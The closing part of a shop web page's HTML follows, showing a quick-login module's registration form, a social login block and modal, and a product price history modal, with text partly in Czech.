						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Sign up for our newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Registrovat
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Nebo
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Connect with Social Networks
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
					<div id="google-login-bt"></div>
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				Can not login without email!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Please check your social account and give the permission to use your email info
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				Can not login!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Please contact with us or try to login with another way
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				Successful!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Thanks for logging in
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div> <div class="modal fade x13pricehistory-modal" tabindex="-1" role="dialog" aria-labelledby="x13pricehistory-modalLabel"
  aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h5 class="modal-title">Product price history</h5>
      </div>
      <div class="modal-body">
      </div>
    </div>
  </div>
</div>
    
  </body>

</html>